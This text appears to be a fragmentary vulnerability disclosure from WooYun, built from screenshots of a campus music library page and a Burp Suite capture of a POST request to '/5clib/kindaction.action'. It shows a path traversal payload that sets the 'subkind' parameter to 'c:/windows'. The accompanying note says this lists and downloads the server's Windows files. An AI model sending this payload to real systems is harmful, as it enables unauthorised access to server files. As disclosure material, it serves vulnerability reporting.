 /5clib/kindaction.action?kind=music&subkind=subkind&curpage=1#
当前位置:
校园之声 流行音乐 音频教程
分类列表
名称 类型 修改时间 操 作
Because you love me.mp3 .MP3文件 2008-03-24 修 改
best in me ....mp3 .MP3文件 2008-03-24 修 改
Dancing queen.mp3 .MP3文件 2008-03-24 修 改
If I let you go.mp3 .MP3文件 2008-03-24 修 改
Love will keep us alive.mp3 .MP3文件 2008-03-24 修 改
点这个
Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeate Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to
Forward Drop Intercept is on Action Comment this item
抓包
Raw Params Headers Hex
POST /5clib/kindaction.action HTTP/1.1
Host:
Proxy-Connection: keep-alive
Content-Length: 160
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.89 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://
/5clib/kindaction.action?kind=music&subkind=subkind&curpage=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=abcF9eoujrUFBdI6ZD46u
改成c:/windows 可以遍历windows的
东西并且可下载
www.wooyun.org
filePath=&kind=music&curpage=1&actionName=&subkind=c:/windows&pagesize=20&curPage=1&toPage=1